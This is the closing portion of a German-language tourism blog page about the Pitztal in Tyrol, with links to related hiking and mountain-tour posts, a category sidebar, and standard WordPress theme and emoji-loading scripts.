		<article class="post-3419 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-bergsteigen category-pitztal category-pitztaler-gletscher category-sport-aktiv category-wandern tag-2-tages-wanderung tag-bergtour tag-gipfelerlebnis tag-gipfelsieg tag-kaunergrathuette tag-mehrtagestour tag-verpeilspitze">

			<div class="post-thumbnail">
				<a href="https://blog.pitztal.com/verpeilt-auf-die-verpeilspitze-eine-2-tages-bergtour-auf-3-425m-im-pitztal/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://blog.pitztal.com/wp-content/uploads/2018/09/Verpeilspitze-Titelbild-1-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://blog.pitztal.com/verpeilt-auf-die-verpeilspitze-eine-2-tages-bergtour-auf-3-425m-im-pitztal/" rel="bookmark">Verpeilt auf die Verpeilspitze! Eine 2-Tages-Bergtour auf 3.425 Meter im Pitztal</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2018-09-07 18:31:36">7. September 2018</time>
</p>

				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-5013 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-bergsommer category-familie category-klettern category-marke-pitztal category-pitztal category-sport-aktiv category-urlaubstipps category-wandern category-wasser-baden tag-abkuehlung tag-adlerhorst tag-arzl-im-pitztal tag-aussichtspunkt tag-erlebnispfad tag-erlebnisweg tag-familienurlaub tag-familienwanderung tag-kapelle tag-klettern tag-klettersteig tag-meditation tag-panorama tag-pitztal tag-tipss tag-urlaub tag-urlaubstipps tag-wandern tag-wildtiere">

			<div class="post-thumbnail">
				<a href="https://blog.pitztal.com/sommer-bucketlist-pitztal-teil-4-arzl-im-pitztal/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://blog.pitztal.com/wp-content/uploads/2020/05/todo4-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://blog.pitztal.com/sommer-bucketlist-pitztal-teil-4-arzl-im-pitztal/" rel="bookmark">Sommer-Bucketlist Pitztal Teil 4 &#8211; Arzl im Pitztal</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2020-05-29 12:17:19">29. Mai 2020</time>
</p>

				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->


          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://www.facebook.com/Pitztal.Tirol" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/Pitztal_Tirol" target="_blank"  style="color:"><i class="fab fa-twitter"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="http://instagram.com/pitztal" target="_blank"  style="color:"><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS" aria-label="RSS" href="http://blog.pitztal.com/feed" target="_blank"  style="color:"><i class="fas fa-rss"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Nächster Beitrag&nbsp;</strong><a href="https://blog.pitztal.com/wasserfaelle-und-bergseen-im-pitztal-7-tipps-fuer-abkuehlung-an-heissen-bergsommertagen/" rel="next"><i class="fas fa-chevron-right"></i><span>Wasserfälle und Bergseen im Pitztal: 7 Tipps für Abkühlung an heißen Bergsommertagen</span></a></li>
		
				<li class="previous"><strong>Vorheriger Beitrag&nbsp;</strong><a href="https://blog.pitztal.com/urlaubstipp-im-pitztal-in-tirol-6-tage-sport-aktiv-urlaub/" rel="prev"><i class="fas fa-chevron-left"></i><span>Urlaubstipps im Pitztal in Tirol: 6 Tage Sport &#038; Aktiv Urlaub</span></a></li>
			</ul>

			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.pitztal.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pitztal.com/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://blog.pitztal.com/category/bergbahnen-pitztal/">Bergbahnen Pitztal</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://blog.pitztal.com/category/bergsommer/">Bergsommer</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://blog.pitztal.com/category/bergsommer/bergsteigen/">Bergsteigen</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.pitztal.com/category/bergwinter/">Bergwinter</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pitztal.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://blog.pitztal.com/category/familie/">Familie</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://blog.pitztal.com/category/bergwinter/freeride-bergwinter/free-touring/">Free Touring</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://blog.pitztal.com/category/bergwinter/freeride-bergwinter/">Freeride</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pitztal.com/category/events/gletschermarathon/">Gletschermarathon</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://blog.pitztal.com/category/bergbahnen-pitztal/hochzeiger/">Hochzeiger</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://blog.pitztal.com/category/bergsommer/klettern/">Klettern</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.pitztal.com/category/bergwinter/langlaufen/">Langlaufen</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://blog.pitztal.com/category/bergsommer/laufen/">Laufen</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://blog.pitztal.com/category/marke-pitztal/">Marke Pitztal</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://blog.pitztal.com/category/trail-running/pitz-alpine-glacier-trail/">Pitz Alpine Glacier Trail</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://blog.pitztal.com/category/pitztal/">Pitztal</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://blog.pitztal.com/category/events/pitztal-wildface-freeride-extreme/">Pitztal Wildface Freeride Extreme</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://blog.pitztal.com/category/bergbahnen-pitztal/pitztaler-gletscher/">Pitztaler Gletscher</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://blog.pitztal.com/category/bergwinter/ski/">Ski</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://blog.pitztal.com/category/bergwinter/ski/skirennsport/">Skirennsport</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://blog.pitztal.com/category/bergwinter/skitouren/">Skitouren</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://blog.pitztal.com/category/urlaubstipps/sport-aktiv/">Sport &amp; Aktiv</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://blog.pitztal.com/category/trail-running/">Trail Running</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://blog.pitztal.com/category/trail-running/trail-running-symposium/">Trail Running Symposium</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://blog.pitztal.com/category/urlaubstipps/">Urlaubstipps</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://blog.pitztal.com/category/bergsommer/wandern/">Wandern</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://blog.pitztal.com/category/bergsommer/wasser-baden/">Wasser &amp; Baden</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>© 2024 Tourismusverband Pitztal | <strong><a href="https://blog.pitztal.com/impressum"> Impressum</a></strong> | <strong><a href="https://blog.pitztal.com/datenschutzerklaerung">Datenschutz</a></strong></p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://www.facebook.com/Pitztal.Tirol" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/Pitztal_Tirol" target="_blank"  style="color:"><i class="fab fa-twitter"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="http://instagram.com/pitztal" target="_blank"  style="color:"><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS" aria-label="RSS" href="http://blog.pitztal.com/feed" target="_blank"  style="color:"><i class="fas fa-rss"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://blog.pitztal.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://blog.pitztal.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"3133610a88"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Aufklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https://blog.pitztal.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://blog.pitztal.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":true,"slideshow_speed":3000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://blog.pitztal.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://blog.pitztal.com/wp-content/plugins/shariff/js/shariff.min.js?ver=4.6.15" id="shariffjs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.pitztal.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.pitztal.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://blog.pitztal.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-top" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Wir verwenden Cookies, um Ihnen den bestmöglichen Service zu bieten. Wenn Sie auf der Seite weitersurfen, stimmen Sie der Cookie-Nutzung zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button><button data-link-url="https://blog.pitztal.com/datenschutzerklaerung/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Mehr Infos">Mehr Infos</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nein"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>